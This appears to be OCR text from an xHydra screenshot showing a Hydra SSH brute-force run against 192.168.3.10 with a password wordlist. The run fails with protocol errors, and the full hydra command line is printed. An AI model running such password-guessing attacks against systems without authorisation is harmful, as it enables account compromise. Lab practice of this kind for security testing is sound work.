 xHydra
Target Passwords Tuning Specific Start
Output
Hydra v7.5 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes o
Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-23 15:20:12
[DATA] 5 tasks, 1 server, 19 login tries (l:1/p:19), ~3 tries per task
[DATA] attacking service ssh on port 22
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] ssh protocol error
0 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-10-23 15:20:13
<finished>
[ERROR] ssh protocol error
[ERROR] Too many connect errors to target, disabling ssh://192.168.3.10:22
[ERROR] 1 target did not resolve or could not be connected
Start Stop Save Output Clear Output
hydra -l pksj -P /home/glleena/list.txt -t 5 192.168.3.10 ssh